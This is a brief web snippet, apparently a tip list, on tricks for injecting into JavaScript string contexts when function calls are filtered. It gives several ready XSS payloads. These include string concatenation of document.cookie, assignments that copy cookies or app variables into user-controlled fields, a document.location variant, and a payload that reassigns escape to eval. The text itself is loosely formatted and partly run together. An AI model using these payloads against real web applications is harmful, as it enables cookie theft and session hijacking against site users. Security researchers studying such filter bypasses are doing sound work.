 JavaScript-based tricks for injections into JavaScript strings Injections into javascript strings stopped from executing functions, however assignments are still allowed: "+document.cookie+“ useful when you can leak the var somehow ";user_input=document.cookie;// ";user_input=sensitive_app_specific_var;// “ &&”string2” Replaces string before it; not perfect for assignments due to operator precedence Location = “whatever“?name:” Useful for document.location=“<injection>” Props to David Lindsay for coming up with this variant ";escape=eval;//  